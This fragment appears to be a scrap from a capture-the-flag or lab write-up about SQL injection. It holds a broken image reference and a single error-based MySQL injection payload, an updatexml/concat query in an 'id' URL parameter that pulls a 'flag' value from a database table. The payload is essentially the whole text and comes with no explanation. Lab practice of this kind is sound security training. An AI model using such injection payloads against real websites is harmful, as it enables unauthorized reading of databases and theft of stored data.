 /?id=1 and updatexml(1,concat(0x5e,(select flag from sqli.flag),0x5e),1)
